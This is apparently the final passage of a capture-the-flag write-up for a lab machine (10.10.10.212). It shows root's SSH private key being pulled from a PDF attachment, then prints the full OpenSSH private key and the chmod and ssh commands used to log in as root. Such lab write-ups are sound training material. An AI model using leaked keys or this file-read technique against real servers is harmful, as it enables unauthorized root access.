
There is a result.pdf open it.

Click on this pin icon and download the id_rsa of root.

But i want to download it from my terminal so the file is organised in my bucket directory.


1
2


chmod 600 id_rsa
ssh -i id_rsa root@10.10.10.212
i will give you the id_rsa of root that in case for the backup plan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38


-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
Now the only step is missing the root.txt. Let's grab it.

And we pwned it …….
If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| HTML to PDF converter for Java and .NET | https://pd4ml.com/cookbook/pdf-attachments.htm |